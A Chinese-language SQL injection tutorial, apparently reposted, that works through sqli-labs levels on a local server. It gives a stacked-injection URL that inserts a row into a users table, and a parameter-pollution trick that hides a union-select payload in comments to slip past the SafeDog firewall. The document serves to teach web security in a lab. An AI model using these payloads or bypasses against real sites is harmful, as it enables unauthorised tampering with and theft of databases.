堆叠注入:

当需要获取网站后台的用户名和密码时候发现密码是加密的无法解密 这个时候需要用到 堆叠注入



比如mysql在查询的时候 以分号进行结束符号 我们可以利用多条语句进行查询

这里我们用 sqli的第38关实验一下 :



http://127.0.0.1:9096/sqli-labs-master/Less-38/?id=1%27;%20insert%20into%20security.users%20values(1111,%27ttt%27,%27ppp%27);--+

先用 '对SQL语句进行闭合 然后用 ; 进行结束 之后使用insert into 语句进行对security 的users表进行 插入数据 这里用 然后用--+注释后边的语句

发现



可以成功执行 到数据库里面去找

完毕!堆叠注入



waf绕过思维导图:



HTTP污染:



拿第一个为例子:php+apache 为web服务器时候 $_GET['canshu'] 为获取函数 获取参数为 后者 example:

举一个绕过安全狗的例子

正常我们在注入的时候 需要

union select 1,2,3--+



来进行注入 由于安全狗的拦截 我们将注入语句写到注释里面

/**/或者/***/ 注释/*&id=-1 union select 1,2,3--+*/或者/**&id=-1 union select 1,2,3--+*/

来绕过安全狗 !!!

这里用到了 http污染 由于我们提前知道了(实战可以通过sqlmap扫描得知web服务器的名称)web服务器为apache+php 知道 会接受最后面的值 也就是 &id=后面的值

-1 union select 1,2,3--+*/

拼接到了 前面 在数据库中执行整条语句就变成了

http://127.0.0.1:9096/sqli-labs-master/Less-2/?id=-1%20union%20select%201,2,3--+*/

从而完成注入!!!

文章转载自Dem0,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。